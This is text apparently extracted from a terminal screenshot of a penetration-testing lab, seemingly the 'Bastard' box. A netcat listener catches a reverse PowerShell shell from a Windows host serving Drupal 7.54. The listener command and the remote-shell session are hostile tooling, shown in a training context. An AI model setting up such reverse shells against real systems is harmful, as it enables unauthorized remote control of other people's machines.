 root@ka...me/li0t × root@ka...me/li0t × root@... /smb × li0t...i: ~ ×
zsh: corrupt history file /home/li0t/.zsh_history
┌──(li0t㉿ kali)-[~]
└─$ rlwrap nc -nlvp 4322
listening on [any] 4322 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.9] 56070
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>